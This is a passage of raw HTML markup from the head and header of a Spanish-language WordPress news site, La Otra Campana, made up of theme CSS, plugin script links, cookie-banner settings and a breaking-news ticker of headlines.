auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #CCCCCC;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.nav,#main-menu,#site-navigation,.search-form,.searchform clearfix{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://laotracampana.net/wp-content/themes/colormag/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#d79b33;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d79b33;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#d79b33;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d79b33;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d79b33;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#d79b33;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#d79b33;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#d79b33;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(215,155,51,0.1);}body{--color--light--primary:#d79b33;--color--primary:#d79b33;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/library/fontawesome/css/font-awesome.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_horizontal_sharing div{float:left;line-height:32px;margin-right: 6px;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul{float:left}
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend {
    width: 70px !important;
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like {
    width: 70px !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#729570","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d79b33","button_1_button_hover":"#ac7c29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#d6a757","button_2_button_hover":"#ab8646","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#d79b33","button_3_button_hover":"#ac7c29","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"70","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.0.6' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://laotracampana.net/wp-json/" /><link rel="alternate" type="application/json" href="https://laotracampana.net/wp-json/wp/v2/posts/3386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laotracampana.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Everest Forms 3.0.0.1" />
<link rel='shortlink' href='https://laotracampana.net/?p=3386' />
<link rel="alternate" type="application/json+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fpolitica%2Fesperamos-la-llegada-de-barbaro-al-congreso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fpolitica%2Fesperamos-la-llegada-de-barbaro-al-congreso%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta property="fb:app_id" content="385941628622276" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cm-primary-nav {
  background-color: #729570;
}

#menu-menu-principal {
	flex-wrap: nowrap;
}

#cat_boxes {
    color: white;
  	background-color: #729570;
	  border-radius: 5px;
	  margin-bottom: -3%
}

.cm-posts, .cm-first-post {
	flex-basis: 100% !important;
}	



.cm-footer-bar {
		background-color: #729570;
}

.copyright span{
		color: white;
}

#author_box_opinión{
	text-align: left;
	padding: 3%;
	width: auto;
	margin-bottom: 25%;
}


.cm-beside-slider-widget {
	position: relative;
}

#colormag_highlighted_posts_widget-4 {
	height: 100%;
}

#colormag_highlighted_posts_widget-4 > .cm-posts {
	height: 100%;
}


#separadores{
		color: black;
		border-top: 2px solid lightgray;
		border-bottom: 2px solid lightgray;
	  line-height: 45px;
}

#bajada_nota {
    color: gray;
	  font-weight: bold;
}

#entry-title-custom{
		font-size: 400%;
		color: #729570;
		font-weight: bolder;
	  font-family: LaOtraCampana;
		text-transform: uppercase;
}

#media-sharing-posts {
		margin-left: 00%;
		margin-bottom: -3%;
}


div.the_champ_horizontal_sharing div{float:right;line-height:32px;margin-left: 6px;}div.the_champ_horizontal_sharing ul.the_champ_sharing_ul{float:right}
		</style>
		
</head>

<body class="post-template post-template-wpb-single-post post-template-wpb-single-post-php single single-post postid-3386 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar wide elementor-default elementor-kit-4925">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			24/01/2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://laotracampana.net/destacadas/piden-mesa-salarial-urgente/" title="PIDEN MESA SALARIAL URGENTE">
							PIDEN MESA SALARIAL URGENTE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/genocidio-contra-la-educacion-publica/" title="GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA">
							GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/alimento-balanceado-en-san-javier/" title="ALIMENTO BALANCEADO EN SAN JAVIER">
							ALIMENTO BALANCEADO EN SAN JAVIER						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/agro/mercado-indio-para-la-yerba-mate/" title="MERCADO INDIO PARA LA YERBA MATE">
							MERCADO INDIO PARA LA YERBA MATE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/sin-trabajo-sin-escuelas-sin-docentes/" title="SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES">
							SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://laotracampana.net/" class="custom-logo-link" rel="home"><img width="202" height="100" src="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png" class="custom-logo" alt="La Otra Campana" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://laotracampana.net/"
					   title="La Otra Campana"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
